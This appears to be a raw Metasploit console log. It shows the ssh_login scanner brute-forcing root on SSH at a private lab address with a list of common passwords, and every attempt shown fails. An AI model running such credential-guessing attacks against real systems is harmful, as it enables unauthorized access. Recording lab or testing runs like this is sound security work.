 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.124.135:22 - Starting bruteforce
[-] 192.168.124.135:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.124.135:22 - Failed: 'root:123456'
[-] 192.168.124.135:22 - Failed: 'root:12345'
[-] 192.168.124.135:22 - Failed: 'root:123456789'
[-] 192.168.124.135:22 - Failed: 'root:password'
[-] 192.168.124.135:22 - Failed: 'root:iloveyou'
[-] 192.168.124.135:22 - Failed: 'root:princess'
[-] 192.168.124.135:22 - Failed: 'root:1234567'
[-] 192.168.124.135:22 - Failed: 'root:12345678'
[-] 192.168.124.135:22 - Failed: 'root:abc123'
[-] 192.168.124.135:22 - Failed: 'root:nicole'
[-] 192.168.124.135:22 - Failed: 'root:daniel'
[-] 192.168.124.135:22 - Failed: 'root:babygirl'
[-] 192.168.124.135:22 - Failed: 'root:monkey'
[-] 192.168.124.135:22 - Failed: 'root:lovely'
[-] 192.168.124.135:22 - Failed: 'root:jessica'
[-] 192.168.124.135:22 - Failed: 'root:654321'
[-] 192.168.124.135:22 - Failed: 'root:michael'
[-] 192.168.124.135:22 - Failed: 'root:ashley'
[-] 192.168.124.135:22 - Failed: 'root:qwerty'
[-] 192.168.124.135:22 - Failed: 'root:111111'
[-] 192.168.124.135:22 - Failed: 'root:iloveu'
[-] 192.168.124.135:22 - Failed: 'root:000000'
[-] 192.168.124.135:22 - Failed: 'root:michelle'
[-] 192.168.124.135:22 - Failed: 'root:tigger'